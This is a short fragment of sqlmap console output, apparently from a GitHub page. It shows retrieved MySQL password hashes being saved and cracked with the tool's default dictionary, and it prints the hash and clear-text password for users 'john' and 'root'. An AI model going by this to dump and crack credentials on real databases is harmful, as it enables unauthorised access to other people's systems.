 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:47:14] [INFO] writing hashes to a temporary file '/tmp/sqlmapzpccuzi913498/sqlmaphashes-j02597v3.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[19:47:26] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:47:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[19:47:50] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[19:47:50] [INFO] starting 2 processes
[19:47:55] [INFO] cracked password 'hiroshima' for user 'john'
database management system users password hashes:
[*] john [1]:
password hash: 5a6914ba69e02807
clear-text password: hiroshima
[*] root [1]:
password hash: 5a6914ba69e02807
clear-text password: hiroshima